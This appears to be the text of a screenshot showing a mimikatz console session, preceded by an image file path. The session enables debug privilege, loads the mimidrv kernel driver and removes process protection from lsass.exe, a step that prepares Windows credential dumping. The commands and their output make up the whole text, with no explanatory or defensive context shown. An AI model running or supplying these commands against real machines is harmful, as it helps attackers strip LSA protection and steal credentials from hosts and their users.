 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # !+
[+] 'mimidrv' service already registered
[*] 'mimidrv' service already started
mimikatz # !processprotect /process:lsass.exe /remove
Process : lsass.exe
PID 484 -> 00/00 [0-0-0]
mimikatz # _